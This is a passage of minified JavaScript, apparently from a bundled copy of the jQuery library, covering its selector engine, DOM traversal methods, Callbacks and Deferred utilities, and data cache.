k.push(X+" ")>l.cacheLength&&delete D[k.shift()],D[X+" "]=Z}return D}function li(k){return k[_]=!0,k}function fs(k){var D=S.createElement("fieldset");try{return!!k(D)}catch{return!1}finally{D.parentNode&&D.parentNode.removeChild(D),D=null}}function dy(k){return function(D){return P(D,"input")&&D.type===k}}function hy(k){return function(D){return(P(D,"input")||P(D,"button"))&&D.type===k}}function jf(k){return function(D){return"form"in D?D.parentNode&&D.disabled===!1?"label"in D?"label"in D.parentNode?D.parentNode.disabled===k:D.disabled===k:D.isDisabled===k||D.isDisabled!==!k&&cy(D)===k:D.disabled===k:"label"in D?D.disabled===k:!1}}function Pr(k){return li(function(D){return D=+D,li(function(X,Z){for(var re,we=k([],X.length,D),Ae=we.length;Ae--;)X[re=we[Ae]]&&(X[re]=!(Z[re]=X[re]))})})}function Nu(k){return k&&typeof k.getElementsByTagName<"u"&&k}function lr(k){var D,X=k?k.ownerDocument||k:ce;return X==S||X.nodeType!==9||!X.documentElement||(S=X,L=S.documentElement,N=!c.isXMLDoc(S),p=L.matches||L.webkitMatchesSelector||L.msMatchesSelector,L.msMatchesSelector&&ce!=S&&(D=S.defaultView)&&D.top!==D&&D.addEventListener("unload",uy),w.getById=fs(function(Z){return L.appendChild(Z).id=c.expando,!S.getElementsByName||!S.getElementsByName(c.expando).length}),w.disconnectedMatch=fs(function(Z){return p.call(Z,"*")}),w.scope=fs(function(){return S.querySelectorAll(":scope")}),w.cssHas=fs(function(){try{return S.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),w.getById?(l.filter.ID=function(Z){var re=Z.replace(Ni,Pi);return function(we){return we.getAttribute("id")===re}},l.find.ID=function(Z,re){if(typeof re.getElementById<"u"&&N){var we=re.getElementById(Z);return we?[we]:[]}}):(l.filter.ID=function(Z){var re=Z.replace(Ni,Pi);return function(we){var Ae=typeof we.getAttributeNode<"u"&&we.getAttributeNode("id");return Ae&&Ae.value===re}},l.find.ID=function(Z,re){if(typeof re.getElementById<"u"&&N){var we,Ae,Re,ke=re.getElementById(Z);if(ke){if(we=ke.getAttributeNode("id"),we&&we.value===Z)return[ke];for(Re=re.getElementsByName(Z),Ae=0;ke=Re[Ae++];)if(we=ke.getAttributeNode("id"),we&&we.value===Z)return[ke]}return[]}}),l.find.TAG=function(Z,re){return typeof re.getElementsByTagName<"u"?re.getElementsByTagName(Z):re.querySelectorAll(Z)},l.find.CLASS=function(Z,re){if(typeof re.getElementsByClassName<"u"&&N)return re.getElementsByClassName(Z)},j=[],fs(function(Z){var re;L.appendChild(Z).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",Z.querySelectorAll("[selected]").length||j.push("\\["+K+"*(?:value|"+nt+")"),Z.querySelectorAll("[id~="+_+"-]").length||j.push("~="),Z.querySelectorAll("a#"+_+"+*").length||j.push(".#.+[+~]"),Z.querySelectorAll(":checked").length||j.push(":checked"),re=S.createElement("input"),re.setAttribute("type","hidden"),Z.appendChild(re).setAttribute("name","D"),L.appendChild(Z).disabled=!0,Z.querySelectorAll(":disabled").length!==2&&j.push(":enabled",":disabled"),re=S.createElement("input"),re.setAttribute("name",""),Z.appendChild(re),Z.querySelectorAll("[name='']").length||j.push("\\["+K+"*name"+K+"*="+K+`*(?:''|"")`)}),w.cssHas||j.push(":has"),j=j.length&&new RegExp(j.join("|")),$e=function(Z,re){if(Z===re)return y=!0,0;var we=!Z.compareDocumentPosition-!re.compareDocumentPosition;return we||(we=(Z.ownerDocument||Z)==(re.ownerDocument||re)?Z.compareDocumentPosition(re):1,we&1||!w.sortDetached&&re.compareDocumentPosition(Z)===we?Z===S||Z.ownerDocument==ce&&wt.contains(ce,Z)?-1:re===S||re.ownerDocument==ce&&wt.contains(ce,re)?1:h?d.call(h,Z)-d.call(h,re):0:we&4?-1:1)}),S}wt.matches=function(k,D){return wt(k,null,null,D)},wt.matchesSelector=function(k,D){if(lr(k),N&&!Ke[D+" "]&&(!j||!j.test(D)))try{var X=p.call(k,D);if(X||w.disconnectedMatch||k.document&&k.document.nodeType!==11)return X}catch{Ke(D,!0)}return wt(D,S,null,[k]).length>0},wt.contains=function(k,D){return(k.ownerDocument||k)!=S&&lr(k),c.contains(k,D)},wt.attr=function(k,D){(k.ownerDocument||k)!=S&&lr(k);var X=l.attrHandle[D.toLowerCase()],Z=X&&b.call(l.attrHandle,D.toLowerCase())?X(k,D,!N):void 0;return Z!==void 0?Z:k.getAttribute(D)},wt.error=function(k){throw new Error("Syntax error, unrecognized expression: "+k)},c.uniqueSort=function(k){var D,X=[],Z=0,re=0;if(y=!w.sortStable,h=!w.sortStable&&s.call(k,0),ue.call(k,$e),y){for(;D=k[re++];)D===k[re]&&(Z=X.push(re));for(;Z--;)Y.call(k,X[Z],1)}return h=null,k},c.fn.uniqueSort=function(){return this.pushStack(c.uniqueSort(s.apply(this)))},l=c.expr={cacheLength:50,createPseudo:li,match:vn,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(k){return k[1]=k[1].replace(Ni,Pi),k[3]=(k[3]||k[4]||k[5]||"").replace(Ni,Pi),k[2]==="~="&&(k[3]=" "+k[3]+" "),k.slice(0,4)},CHILD:function(k){return k[1]=k[1].toLowerCase(),k[1].slice(0,3)==="nth"?(k[3]||wt.error(k[0]),k[4]=+(k[4]?k[5]+(k[6]||1):2*(k[3]==="even"||k[3]==="odd")),k[5]=+(k[7]+k[8]||k[3]==="odd")):k[3]&&wt.error(k[0]),k},PSEUDO:function(k){var D,X=!k[6]&&k[2];return vn.CHILD.test(k[0])?null:(k[3]?k[2]=k[4]||k[5]||"":X&&nn.test(X)&&(D=so(X,!0))&&(D=X.indexOf(")",X.length-D)-X.length)&&(k[0]=k[0].slice(0,D),k[2]=X.slice(0,D)),k.slice(0,3))}},filter:{TAG:function(k){var D=k.replace(Ni,Pi).toLowerCase();return k==="*"?function(){return!0}:function(X){return P(X,D)}},CLASS:function(k){var D=pe[k+" "];return D||(D=new RegExp("(^|"+K+")"+k+"("+K+"|$)"))&&pe(k,function(X){return D.test(typeof X.className=="string"&&X.className||typeof X.getAttribute<"u"&&X.getAttribute("class")||"")})},ATTR:function(k,D,X){return function(Z){var re=wt.attr(Z,k);return re==null?D==="!=":D?(re+="",D==="="?re===X:D==="!="?re!==X:D==="^="?X&&re.indexOf(X)===0:D==="*="?X&&re.indexOf(X)>-1:D==="$="?X&&re.slice(-X.length)===X:D==="~="?(" "+re.replace(Ue," ")+" ").indexOf(X)>-1:D==="|="?re===X||re.slice(0,X.length+1)===X+"-":!1):!0}},CHILD:function(k,D,X,Z,re){var we=k.slice(0,3)!=="nth",Ae=k.slice(-4)!=="last",Re=D==="of-type";return Z===1&&re===0?function(ke){return!!ke.parentNode}:function(ke,Qe,qe){var ze,et,Be,kt,xn,cn=we!==Ae?"nextSibling":"previousSibling",Gn=ke.parentNode,mi=Re&&ke.nodeName.toLowerCase(),ds=!qe&&!Re,bn=!1;if(Gn){if(we){for(;cn;){for(Be=ke;Be=Be[cn];)if(Re?P(Be,mi):Be.nodeType===1)return!1;xn=cn=k==="only"&&!xn&&"nextSibling"}return!0}if(xn=[Ae?Gn.firstChild:Gn.lastChild],Ae&&ds){for(et=Gn[_]||(Gn[_]={}),ze=et[k]||[],kt=ze[0]===E&&ze[1],bn=kt&&ze[2],Be=kt&&Gn.childNodes[kt];Be=++kt&&Be&&Be[cn]||(bn=kt=0)||xn.pop();)if(Be.nodeType===1&&++bn&&Be===ke){et[k]=[E,kt,bn];break}}else if(ds&&(et=ke[_]||(ke[_]={}),ze=et[k]||[],kt=ze[0]===E&&ze[1],bn=kt),bn===!1)for(;(Be=++kt&&Be&&Be[cn]||(bn=kt=0)||xn.pop())&&!((Re?P(Be,mi):Be.nodeType===1)&&++bn&&(ds&&(et=Be[_]||(Be[_]={}),et[k]=[E,bn]),Be===ke)););return bn-=re,bn===Z||bn%Z===0&&bn/Z>=0}}},PSEUDO:function(k,D){var X,Z=l.pseudos[k]||l.setFilters[k.toLowerCase()]||wt.error("unsupported pseudo: "+k);return Z[_]?Z(D):Z.length>1?(X=[k,k,"",D],l.setFilters.hasOwnProperty(k.toLowerCase())?li(function(re,we){for(var Ae,Re=Z(re,D),ke=Re.length;ke--;)Ae=d.call(re,Re[ke]),re[Ae]=!(we[Ae]=Re[ke])}):function(re){return Z(re,0,X)}):Z}},pseudos:{not:li(function(k){var D=[],X=[],Z=Lu(k.replace(ee,"$1"));return Z[_]?li(function(re,we,Ae,Re){for(var ke,Qe=Z(re,null,Re,[]),qe=re.length;qe--;)(ke=Qe[qe])&&(re[qe]=!(we[qe]=ke))}):function(re,we,Ae){return D[0]=re,Z(D,null,Ae,X),D[0]=null,!X.pop()}}),has:li(function(k){return function(D){return wt(k,D).length>0}}),contains:li(function(k){return k=k.replace(Ni,Pi),function(D){return(D.textContent||c.text(D)).indexOf(k)>-1}}),lang:li(function(k){return or.test(k||"")||wt.error("unsupported lang: "+k),k=k.replace(Ni,Pi).toLowerCase(),function(D){var X;do if(X=N?D.lang:D.getAttribute("xml:lang")||D.getAttribute("lang"))return X=X.toLowerCase(),X===k||X.indexOf(k+"-")===0;while((D=D.parentNode)&&D.nodeType===1);return!1}}),target:function(k){var D=t.location&&t.location.hash;return D&&D.slice(1)===k.id},root:function(k){return k===L},focus:function(k){return k===fy()&&S.hasFocus()&&!!(k.type||k.href||~k.tabIndex)},enabled:jf(!1),disabled:jf(!0),checked:function(k){return P(k,"input")&&!!k.checked||P(k,"option")&&!!k.selected},selected:function(k){return k.parentNode&&k.parentNode.selectedIndex,k.selected===!0},empty:function(k){for(k=k.firstChild;k;k=k.nextSibling)if(k.nodeType<6)return!1;return!0},parent:function(k){return!l.pseudos.empty(k)},header:function(k){return ar.test(k.nodeName)},input:function(k){return Vn.test(k.nodeName)},button:function(k){return P(k,"input")&&k.type==="button"||P(k,"button")},text:function(k){var D;return P(k,"input")&&k.type==="text"&&((D=k.getAttribute("type"))==null||D.toLowerCase()==="text")},first:Pr(function(){return[0]}),last:Pr(function(k,D){return[D-1]}),eq:Pr(function(k,D,X){return[X<0?X+D:X]}),even:Pr(function(k,D){for(var X=0;X<D;X+=2)k.push(X);return k}),odd:Pr(function(k,D){for(var X=1;X<D;X+=2)k.push(X);return k}),lt:Pr(function(k,D,X){var Z;for(X<0?Z=X+D:X>D?Z=D:Z=X;--Z>=0;)k.push(Z);return k}),gt:Pr(function(k,D,X){for(var Z=X<0?X+D:X;++Z<D;)k.push(Z);return k})}},l.pseudos.nth=l.pseudos.eq;for(o in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})l.pseudos[o]=dy(o);for(o in{submit:!0,reset:!0})l.pseudos[o]=hy(o);function Hf(){}Hf.prototype=l.filters=l.pseudos,l.setFilters=new Hf;function so(k,D){var X,Z,re,we,Ae,Re,ke,Qe=fe[k+" "];if(Qe)return D?0:Qe.slice(0);for(Ae=k,Re=[],ke=l.preFilter;Ae;){(!X||(Z=lt.exec(Ae)))&&(Z&&(Ae=Ae.slice(Z[0].length)||Ae),Re.push(re=[])),X=!1,(Z=En.exec(Ae))&&(X=Z.shift(),re.push({value:X,type:Z[0].replace(ee," ")}),Ae=Ae.slice(X.length));for(we in l.filter)(Z=vn[we].exec(Ae))&&(!ke[we]||(Z=ke[we](Z)))&&(X=Z.shift(),re.push({value:X,type:we,matches:Z}),Ae=Ae.slice(X.length));if(!X)break}return D?Ae.length:Ae?wt.error(k):fe(k,Re).slice(0)}function wa(k){for(var D=0,X=k.length,Z="";D<X;D++)Z+=k[D].value;return Z}function Ta(k,D,X){var Z=D.dir,re=D.next,we=re||Z,Ae=X&&we==="parentNode",Re=$++;return D.first?function(ke,Qe,qe){for(;ke=ke[Z];)if(ke.nodeType===1||Ae)return k(ke,Qe,qe);return!1}:function(ke,Qe,qe){var ze,et,Be=[E,Re];if(qe){for(;ke=ke[Z];)if((ke.nodeType===1||Ae)&&k(ke,Qe,qe))return!0}else for(;ke=ke[Z];)if(ke.nodeType===1||Ae)if(et=ke[_]||(ke[_]={}),re&&P(ke,re))ke=ke[Z]||ke;else{if((ze=et[we])&&ze[0]===E&&ze[1]===Re)return Be[2]=ze[2];if(et[we]=Be,Be[2]=k(ke,Qe,qe))return!0}return!1}}function Pu(k){return k.length>1?function(D,X,Z){for(var re=k.length;re--;)if(!k[re](D,X,Z))return!1;return!0}:k[0]}function py(k,D,X){for(var Z=0,re=D.length;Z<re;Z++)wt(k,D[Z],X);return X}function Ca(k,D,X,Z,re){for(var we,Ae=[],Re=0,ke=k.length,Qe=D!=null;Re<ke;Re++)(we=k[Re])&&(!X||X(we,Z,re))&&(Ae.push(we),Qe&&D.push(Re));return Ae}function Mu(k,D,X,Z,re,we){return Z&&!Z[_]&&(Z=Mu(Z)),re&&!re[_]&&(re=Mu(re,we)),li(function(Ae,Re,ke,Qe){var qe,ze,et,Be,kt=[],xn=[],cn=Re.length,Gn=Ae||py(D||"*",ke.nodeType?[ke]:ke,[]),mi=k&&(Ae||!D)?Ca(Gn,kt,k,ke,Qe):Gn;if(X?(Be=re||(Ae?k:cn||Z)?[]:Re,X(mi,Be,ke,Qe)):Be=mi,Z)for(qe=Ca(Be,xn),Z(qe,[],ke,Qe),ze=qe.length;ze--;)(et=qe[ze])&&(Be[xn[ze]]=!(mi[xn[ze]]=et));if(Ae){if(re||k){if(re){for(qe=[],ze=Be.length;ze--;)(et=Be[ze])&&qe.push(mi[ze]=et);re(null,Be=[],qe,Qe)}for(ze=Be.length;ze--;)(et=Be[ze])&&(qe=re?d.call(Ae,et):kt[ze])>-1&&(Ae[qe]=!(Re[qe]=et))}}else Be=Ca(Be===Re?Be.splice(cn,Be.length):Be),re?re(null,Re,Be,Qe):v.apply(Re,Be)})}function Ru(k){for(var D,X,Z,re=k.length,we=l.relative[k[0].type],Ae=we||l.relative[" "],Re=we?1:0,ke=Ta(function(ze){return ze===D},Ae,!0),Qe=Ta(function(ze){return d.call(D,ze)>-1},Ae,!0),qe=[function(ze,et,Be){var kt=!we&&(Be||et!=f)||((D=et).nodeType?ke(ze,et,Be):Qe(ze,et,Be));return D=null,kt}];Re<re;Re++)if(X=l.relative[k[Re].type])qe=[Ta(Pu(qe),X)];else{if(X=l.filter[k[Re].type].apply(null,k[Re].matches),X[_]){for(Z=++Re;Z<re&&!l.relative[k[Z].type];Z++);return Mu(Re>1&&Pu(qe),Re>1&&wa(k.slice(0,Re-1).concat({value:k[Re-2].type===" "?"*":""})).replace(ee,"$1"),X,Re<Z&&Ru(k.slice(Re,Z)),Z<re&&Ru(k=k.slice(Z)),Z<re&&wa(k))}qe.push(X)}return Pu(qe)}function gy(k,D){var X=D.length>0,Z=k.length>0,re=function(we,Ae,Re,ke,Qe){var qe,ze,et,Be=0,kt="0",xn=we&&[],cn=[],Gn=f,mi=we||Z&&l.find.TAG("*",Qe),ds=E+=Gn==null?1:Math.random()||.1,bn=mi.length;for(Qe&&(f=Ae==S||Ae||Qe);kt!==bn&&(qe=mi[kt])!=null;kt++){if(Z&&qe){for(ze=0,!Ae&&qe.ownerDocument!=S&&(lr(qe),Re=!N);et=k[ze++];)if(et(qe,Ae||S,Re)){v.call(ke,qe);break}Qe&&(E=ds)}X&&((qe=!et&&qe)&&Be--,we&&xn.push(qe))}if(Be+=kt,X&&kt!==Be){for(ze=0;et=D[ze++];)et(xn,cn,Ae,Re);if(we){if(Be>0)for(;kt--;)xn[kt]||cn[kt]||(cn[kt]=G.call(ke));cn=Ca(cn)}v.apply(ke,cn),Qe&&!we&&cn.length>0&&Be+D.length>1&&c.uniqueSort(ke)}return Qe&&(E=ds,f=Gn),xn};return X?li(re):re}function Lu(k,D){var X,Z=[],re=[],we=ye[k+" "];if(!we){for(D||(D=so(k)),X=D.length;X--;)we=Ru(D[X]),we[_]?Z.push(we):re.push(we);we=ye(k,gy(re,Z)),we.selector=k}return we}function qf(k,D,X,Z){var re,we,Ae,Re,ke,Qe=typeof k=="function"&&k,qe=!Z&&so(k=Qe.selector||k);if(X=X||[],qe.length===1){if(we=qe[0]=qe[0].slice(0),we.length>2&&(Ae=we[0]).type==="ID"&&D.nodeType===9&&N&&l.relative[we[1].type]){if(D=(l.find.ID(Ae.matches[0].replace(Ni,Pi),D)||[])[0],D)Qe&&(D=D.parentNode);else return X;k=k.slice(we.shift().value.length)}for(re=vn.needsContext.test(k)?0:we.length;re--&&(Ae=we[re],!l.relative[Re=Ae.type]);)if((ke=l.find[Re])&&(Z=ke(Ae.matches[0].replace(Ni,Pi),Ou.test(we[0].type)&&Nu(D.parentNode)||D))){if(we.splice(re,1),k=Z.length&&wa(we),!k)return v.apply(X,Z),X;break}}return(Qe||Lu(k,qe))(Z,D,!N,X,!D||Ou.test(k)&&Nu(D.parentNode)||D),X}w.sortStable=_.split("").sort($e).join("")===_,lr(),w.sortDetached=fs(function(k){return k.compareDocumentPosition(S.createElement("fieldset"))&1}),c.find=wt,c.expr[":"]=c.expr.pseudos,c.unique=c.uniqueSort,wt.compile=Lu,wt.select=qf,wt.setDocument=lr,wt.tokenize=so,wt.escape=c.escapeSelector,wt.getText=c.text,wt.isXML=c.isXMLDoc,wt.selectors=c.expr,wt.support=c.support,wt.uniqueSort=c.uniqueSort})();var Le=function(o,l,f){for(var h=[],y=f!==void 0;(o=o[l])&&o.nodeType!==9;)if(o.nodeType===1){if(y&&c(o).is(f))break;h.push(o)}return h},Tt=function(o,l){for(var f=[];o;o=o.nextSibling)o.nodeType===1&&o!==l&&f.push(o);return f},Ce=c.expr.match.needsContext,ne=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function xe(o,l,f){return x(l)?c.grep(o,function(h,y){return!!l.call(h,y,h)!==f}):l.nodeType?c.grep(o,function(h){return h===l!==f}):typeof l!="string"?c.grep(o,function(h){return d.call(l,h)>-1!==f}):c.filter(l,o,f)}c.filter=function(o,l,f){var h=l[0];return f&&(o=":not("+o+")"),l.length===1&&h.nodeType===1?c.find.matchesSelector(h,o)?[h]:[]:c.find.matches(o,c.grep(l,function(y){return y.nodeType===1}))},c.fn.extend({find:function(o){var l,f,h=this.length,y=this;if(typeof o!="string")return this.pushStack(c(o).filter(function(){for(l=0;l<h;l++)if(c.contains(y[l],this))return!0}));for(f=this.pushStack([]),l=0;l<h;l++)c.find(o,y[l],f);return h>1?c.uniqueSort(f):f},filter:function(o){return this.pushStack(xe(this,o||[],!1))},not:function(o){return this.pushStack(xe(this,o||[],!0))},is:function(o){return!!xe(this,typeof o=="string"&&Ce.test(o)?c(o):o||[],!1).length}});var Ve,ft=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,mt=c.fn.init=function(o,l,f){var h,y;if(!o)return this;if(f=f||Ve,typeof o=="string")if(o[0]==="<"&&o[o.length-1]===">"&&o.length>=3?h=[null,o,null]:h=ft.exec(o),h&&(h[1]||!l))if(h[1]){if(l=l instanceof c?l[0]:l,c.merge(this,c.parseHTML(h[1],l&&l.nodeType?l.ownerDocument||l:V,!0)),ne.test(h[1])&&c.isPlainObject(l))for(h in l)x(this[h])?this[h](l[h]):this.attr(h,l[h]);return this}else return y=V.getElementById(h[2]),y&&(this[0]=y,this.length=1),this;else return!l||l.jquery?(l||f).find(o):this.constructor(l).find(o);else{if(o.nodeType)return this[0]=o,this.length=1,this;if(x(o))return f.ready!==void 0?f.ready(o):o(c)}return c.makeArray(o,this)};mt.prototype=c.fn,Ve=c(V);var Ie=/^(?:parents|prev(?:Until|All))/,ot={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({has:function(o){var l=c(o,this),f=l.length;return this.filter(function(){for(var h=0;h<f;h++)if(c.contains(this,l[h]))return!0})},closest:function(o,l){var f,h=0,y=this.length,v=[],S=typeof o!="string"&&c(o);if(!Ce.test(o)){for(;h<y;h++)for(f=this[h];f&&f!==l;f=f.parentNode)if(f.nodeType<11&&(S?S.index(f)>-1:f.nodeType===1&&c.find.matchesSelector(f,o))){v.push(f);break}}return this.pushStack(v.length>1?c.uniqueSort(v):v)},index:function(o){return o?typeof o=="string"?d.call(c(o),this[0]):d.call(this,o.jquery?o[0]:o):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(o,l){return this.pushStack(c.uniqueSort(c.merge(this.get(),c(o,l))))},addBack:function(o){return this.add(o==null?this.prevObject:this.prevObject.filter(o))}});function Nt(o,l){for(;(o=o[l])&&o.nodeType!==1;);return o}c.each({parent:function(o){var l=o.parentNode;return l&&l.nodeType!==11?l:null},parents:function(o){return Le(o,"parentNode")},parentsUntil:function(o,l,f){return Le(o,"parentNode",f)},next:function(o){return Nt(o,"nextSibling")},prev:function(o){return Nt(o,"previousSibling")},nextAll:function(o){return Le(o,"nextSibling")},prevAll:function(o){return Le(o,"previousSibling")},nextUntil:function(o,l,f){return Le(o,"nextSibling",f)},prevUntil:function(o,l,f){return Le(o,"previousSibling",f)},siblings:function(o){return Tt((o.parentNode||{}).firstChild,o)},children:function(o){return Tt(o.firstChild)},contents:function(o){return o.contentDocument!=null&&r(o.contentDocument)?o.contentDocument:(P(o,"template")&&(o=o.content||o),c.merge([],o.childNodes))}},function(o,l){c.fn[o]=function(f,h){var y=c.map(this,l,f);return o.slice(-5)!=="Until"&&(h=f),h&&typeof h=="string"&&(y=c.filter(h,y)),this.length>1&&(ot[o]||c.uniqueSort(y),Ie.test(o)&&y.reverse()),this.pushStack(y)}});var We=/[^\x20\t\r\n\f]+/g;function Et(o){var l={};return c.each(o.match(We)||[],function(f,h){l[h]=!0}),l}c.Callbacks=function(o){o=typeof o=="string"?Et(o):c.extend({},o);var l,f,h,y,v=[],S=[],L=-1,N=function(){for(y=y||o.once,h=l=!0;S.length;L=-1)for(f=S.shift();++L<v.length;)v[L].apply(f[0],f[1])===!1&&o.stopOnFalse&&(L=v.length,f=!1);o.memory||(f=!1),l=!1,y&&(f?v=[]:v="")},j={add:function(){return v&&(f&&!l&&(L=v.length-1,S.push(f)),(function p(_){c.each(_,function(E,$){x($)?(!o.unique||!j.has($))&&v.push($):$&&$.length&&O($)!=="string"&&p($)})})(arguments),f&&!l&&N()),this},remove:function(){return c.each(arguments,function(p,_){for(var E;(E=c.inArray(_,v,E))>-1;)v.splice(E,1),E<=L&&L--}),this},has:function(p){return p?c.inArray(p,v)>-1:v.length>0},empty:function(){return v&&(v=[]),this},disable:function(){return y=S=[],v=f="",this},disabled:function(){return!v},lock:function(){return y=S=[],!f&&!l&&(v=f=""),this},locked:function(){return!!y},fireWith:function(p,_){return y||(_=_||[],_=[p,_.slice?_.slice():_],S.push(_),l||N()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!h}};return j};function Yt(o){return o}function M(o){throw o}function F(o,l,f,h){var y;try{o&&x(y=o.promise)?y.call(o).done(l).fail(f):o&&x(y=o.then)?y.call(o,l,f):l.apply(void 0,[o].slice(h))}catch(v){f.apply(void 0,[v])}}c.extend({Deferred:function(o){var l=[["notify","progress",c.Callbacks("memory"),c.Callbacks("memory"),2],["resolve","done",c.Callbacks("once memory"),c.Callbacks("once memory"),0,"resolved"],["reject","fail",c.Callbacks("once memory"),c.Callbacks("once memory"),1,"rejected"]],f="pending",h={state:function(){return f},always:function(){return y.done(arguments).fail(arguments),this},catch:function(v){return h.then(null,v)},pipe:function(){var v=arguments;return c.Deferred(function(S){c.each(l,function(L,N){var j=x(v[N[4]])&&v[N[4]];y[N[1]](function(){var p=j&&j.apply(this,arguments);p&&x(p.promise)?p.promise().progress(S.notify).done(S.resolve).fail(S.reject):S[N[0]+"With"](this,j?[p]:arguments)})}),v=null}).promise()},then:function(v,S,L){var N=0;function j(p,_,E,$){return function(){var pe=this,fe=arguments,ye=function(){var $e,nt;if(!(p<N)){if($e=E.apply(pe,fe),$e===_.promise())throw new TypeError("Thenable self-resolution");nt=$e&&(typeof $e=="object"||typeof $e=="function")&&$e.then,x(nt)?$?nt.call($e,j(N,_,Yt,$),j(N,_,M,$)):(N++,nt.call($e,j(N,_,Yt,$),j(N,_,M,$),j(N,_,Yt,_.notifyWith))):(E!==Yt&&(pe=void 0,fe=[$e]),($||_.resolveWith)(pe,fe))}},Ke=$?ye:function(){try{ye()}catch($e){c.Deferred.exceptionHook&&c.Deferred.exceptionHook($e,Ke.error),p+1>=N&&(E!==M&&(pe=void 0,fe=[$e]),_.rejectWith(pe,fe))}};p?Ke():(c.Deferred.getErrorHook?Ke.error=c.Deferred.getErrorHook():c.Deferred.getStackHook&&(Ke.error=c.Deferred.getStackHook()),t.setTimeout(Ke))}}return c.Deferred(function(p){l[0][3].add(j(0,p,x(L)?L:Yt,p.notifyWith)),l[1][3].add(j(0,p,x(v)?v:Yt)),l[2][3].add(j(0,p,x(S)?S:M))}).promise()},promise:function(v){return v!=null?c.extend(v,h):h}},y={};return c.each(l,function(v,S){var L=S[2],N=S[5];h[S[1]]=L.add,N&&L.add(function(){f=N},l[3-v][2].disable,l[3-v][3].disable,l[0][2].lock,l[0][3].lock),L.add(S[3].fire),y[S[0]]=function(){return y[S[0]+"With"](this===y?void 0:this,arguments),this},y[S[0]+"With"]=L.fireWith}),h.promise(y),o&&o.call(y,y),y},when:function(o){var l=arguments.length,f=l,h=Array(f),y=s.call(arguments),v=c.Deferred(),S=function(L){return function(N){h[L]=this,y[L]=arguments.length>1?s.call(arguments):N,--l||v.resolveWith(h,y)}};if(l<=1&&(F(o,v.done(S(f)).resolve,v.reject,!l),v.state()==="pending"||x(y[f]&&y[f].then)))return v.then();for(;f--;)F(y[f],S(f),v.reject);return v.promise()}});var te=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;c.Deferred.exceptionHook=function(o,l){t.console&&t.console.warn&&o&&te.test(o.name)&&t.console.warn("jQuery.Deferred exception: "+o.message,o.stack,l)},c.readyException=function(o){t.setTimeout(function(){throw o})};var he=c.Deferred();c.fn.ready=function(o){return he.then(o).catch(function(l){c.readyException(l)}),this},c.extend({isReady:!1,readyWait:1,ready:function(o){(o===!0?--c.readyWait:c.isReady)||(c.isReady=!0,!(o!==!0&&--c.readyWait>0)&&he.resolveWith(V,[c]))}}),c.ready.then=he.then;function le(){V.removeEventListener("DOMContentLoaded",le),t.removeEventListener("load",le),c.ready()}V.readyState==="complete"||V.readyState!=="loading"&&!V.documentElement.doScroll?t.setTimeout(c.ready):(V.addEventListener("DOMContentLoaded",le),t.addEventListener("load",le));var oe=function(o,l,f,h,y,v,S){var L=0,N=o.length,j=f==null;if(O(f)==="object"){y=!0;for(L in f)oe(o,l,L,f[L],!0,v,S)}else if(h!==void 0&&(y=!0,x(h)||(S=!0),j&&(S?(l.call(o,h),l=null):(j=l,l=function(p,_,E){return j.call(c(p),E)})),l))for(;L<N;L++)l(o[L],f,S?h:h.call(o[L],L,l(o[L],f)));return y?o:j?l.call(o):N?l(o[0],f):v},Ee=/^-ms-/,_e=/-([a-z])/g;function me(o,l){return l.toUpperCase()}function ae(o){return o.replace(Ee,"ms-").replace(_e,me)}var Me=function(o){return o.nodeType===1||o.nodeType===9||!+o.nodeType};function Se(){this.expando=c.expando+Se.uid++}Se.uid=1,Se.prototype={cache:function(o){var l=o[this.expando];return l||(l={},Me(o)&&(o.nodeType?o[this.expando]=l:Object.defineProperty(o,this.expando,{value:l,configurable:!0}))),l},set:function(o,l,f){var h,y=this.cache(o);if(typeof l=="string")y[ae(l)]=f;else for(h in l)y[ae(h)]=l[h];return y},get:function(o,l){return l===void 0?this.cache(o):o[this.expando]&&o[this.expando][ae(l)]},access:function(o,l,f){return l===void 0||l&&typeof l=="string"&&f===void 0?this.get(o,l):(this.set(o,l,f),f!==void 0?f:l)},remove:function(o,l){var f,h=o[this.expando];if(h!==void 0){if(l!==void 0)for(Array.isArray(l)?l=l.map(ae):(l=ae(l),l=l in h?[l]:l.match(We)||[]),f=l.length;f--;)delete h[l[f]];(l===void 0||c.isEmptyObject(h))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(o){var l=o[this.expando];return l!==void 0&&!c.isEmptyObject(l)}};var se=new Se,Pe=new Se,Ye=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ct=/[A-Z]/g;function Ze(o){return o==="true"?!0:o==="false"?!1:o==="null"?null:o===+o+""?+o:Ye.test(o)?JSON.parse(o):o}function Dt(o,l,f){var h;if(f===void 0&&o.nodeType===1)if(h="data-"+l.replace(ct,"-$&").toLowerCase(),f=o.getAttribute(h),typeof f=="string"){try{f=Ze(f)}catch{}Pe.set(o,l,f)}else f=void 0;return f}c.extend({hasData:function(o){return Pe.hasData(o)||se.hasData(o)},data:function(o,l,f){return Pe.access(o,l,f)},removeData:function(o,l){Pe.remove(o,l)},_data:function(o,l,f){return se.access(o,l,f)},_removeData:function(o,l){se.remove(o,l)}}),c.fn.extend({data:function(o,l){var f,h,y,v=this[0],S=v&&v.attributes;if(o===void 0){if(this.length&&(y=Pe.get(v),v.nodeType===1&&!se.get(v,"hasDataAttrs"))){for(f=S.length;f--;)S[f]&&(h=S[f].name,h.indexOf("data-")===0&&(h=ae(h.slice(5)),Dt(v,h,y[h])));se.set(v,"hasDataAttrs",!0)}return y}return typeof o=="object"?this.each(function(){Pe.set(this,o)}):oe(this,function(L){var N;if(v&&L===void 0)return N=Pe.get(v,o),N!==void 0||(N=Dt(v,o),N!==void 0)?N:void 0;this.each(function(){Pe.set(this,o,L)})},null,l,arguments.length>1,null,!0)},removeData:function(o){return this.each(function(){Pe.remove(this,o)})}}),c.extend({queue:function(o,l,f){var h;if(o)return 